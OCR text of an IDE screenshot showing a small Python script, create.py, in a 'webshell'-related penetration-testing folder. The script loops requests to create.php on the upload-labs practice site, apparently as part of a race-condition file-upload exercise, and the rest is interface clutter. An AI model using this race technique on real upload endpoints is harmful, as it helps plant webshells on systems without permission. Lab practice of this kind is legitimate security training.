 条件竞争
版本控制
create
项目
create.py
request.py
条件竞争 E:\learn\Penetrati
create.php
create.py
request.py
外部库
临时文件和控制台
1 import requests
2
3 url = "http://192.168.70.10/upload-labs/upload/create.php"
4
5 while True:
6 requests.get(url)
7
1
运行
create
request
D:\environment\Python\Python311\python.exe E:\learn\Penetration-tools\Webshell相关\1\条件竞争\create.py
条件竞争 > create.py
6:26
CRLF
UTF-8
制表符*
Python 3.11